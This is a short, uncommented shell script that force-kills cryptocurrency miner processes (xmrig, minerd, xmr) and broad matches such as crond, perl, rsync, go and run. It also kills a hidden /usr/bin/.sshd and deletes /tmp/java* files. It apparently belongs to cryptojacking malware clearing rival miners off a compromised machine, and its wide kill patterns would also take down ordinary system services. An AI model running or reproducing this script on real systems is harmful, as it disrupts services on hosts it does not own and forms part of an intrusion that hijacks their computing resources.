 killall -9 xmrig
kill -9 `ps x|grep xmrig|grep -v grep|awk '{print $1}'`
killall -9 crond>.proc
killall -9 yam>.proc
killall -9 minerd>.proc
killall -9 [idle]>.proc
killall -9 [rsync]>.proc
killall -9 perl>.proc
killall -9 run>.proc
killall -9 go>.proc
killall -9 tsm>.proc
killall -9 xmr>.proc
kill -9 `ps x|grep crond|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep yam|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep minerd|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep idle|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep rsync|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep perl|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep tsm|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep run|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep go|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep xmr|grep -v grep|awk '{print $1}'`>.proc
rm -rf .proc
pkill -f /usr/bin/.sshd
rm -rf /tmp/j*
rm -rf /tmp/j*
rm -rf /tmp/java
rm -rf /tmp/java
rm -rf /tmp/java2
rm -rf /tmp/java2
rm -rf /tmp/java*
rm -rf /tmp/java*